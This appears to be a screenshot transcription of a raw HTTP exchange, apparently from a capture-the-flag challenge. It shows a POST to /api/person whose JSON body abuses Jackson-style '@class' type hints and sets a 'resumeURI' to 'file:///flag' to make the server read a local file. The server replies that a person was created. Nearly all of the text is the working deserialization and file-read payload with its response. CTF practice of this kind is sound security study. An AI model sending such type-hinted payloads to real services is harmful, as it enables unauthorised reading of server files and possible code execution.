 1 POST /api/person HTTP/1.1
2 Host: 43.129.244.231:33458
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.62
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6e51d506fa41b8a77d68b261e1d74fc6
9 Upgrade-Insecure-Requests: 1
0 sec-ch-ua-platform: "Windows"
1 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="116", "Edge";v="116"
2 sec-ch-ua-mobile: ?0
3 Priority: u=0, i
4 Content-Type: application/json
5 Content-Length: 351
6
7 {
8 "@class":"com.serialies.serialies.Person",
9 "name":"EvilPerson",
0 "age":99,
1 "address":{
2 "@class":"com.serialies.serialies.Address",
3 "street":"Hacker Street",
4 "city":"Null",
5 "state":"XX",
6 "zipCode":"00000"
7 },
8 "job":{
9 "@class":"com.serialies.serialies.Job",
0 "resumeURI":"file:///flag"
1 }
2 }
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 69
4 Date: Sun, 29 Jun 2025 06:03:49 GMT
5 Connection: close
6
7 Person has been created with ID: 58e8d622-1be4-4ee1-a324-79d394b94cd5